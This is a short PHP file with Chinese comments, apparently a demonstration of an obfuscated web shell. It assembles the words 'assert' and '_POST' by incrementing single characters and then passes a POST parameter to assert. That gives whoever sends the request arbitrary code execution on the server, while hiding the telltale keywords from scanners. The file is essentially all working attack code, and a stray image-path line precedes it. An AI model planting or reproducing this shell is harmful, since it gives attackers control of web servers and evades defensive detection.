 <?php
error_reporting(0);//去除错误回显
class Foo  //创建名为FOO的类
{
function Variable($c)
{
$name = 'Bar';
$b=$this->$name(); // 调用Bar
$b($c);
}
function Bar()
{
$__='a';
$a1=$__; //$a1=a;
$__++;$__++;$__++;$__++;//$a__=e;
$a2=$__; //$a2=e;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;//$__=r;
$a3=$__++; //$a3=r;$__=s;
$a4=$__++; //$a4=s;$__=t;
$a5=$__;   //$a5=$__=t;
$a=$a1.$a4.$a4.$a2.$a3.$a5; //$a=assert
return $a; //将$a的值返回
}
}
function variable(){
$_='A';
$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++; //$_=O;
$b1=$_++; //$b1=O;$_=P;
$b2=$_;   //$b2=$_=P
$_++;$_++;$_++; //$_=S
$b3=$_++; //$b3=S;$_=T;
$b4=$_; //$b4=$_=T;
$b='_'.$b2.$b1.$b3.$b4;//$b=_POST
return $b; //将$b的值返回
}
$foo = new Foo(); //创建名为foo对象
$funcname = "Variable"; //将Variable的值赋给变量funcname
$bb=${variable()}[variable()]; // $bb=_POST[_POST]);
$foo->$funcname($bb); //调用 $foo->Variable($bb)
?>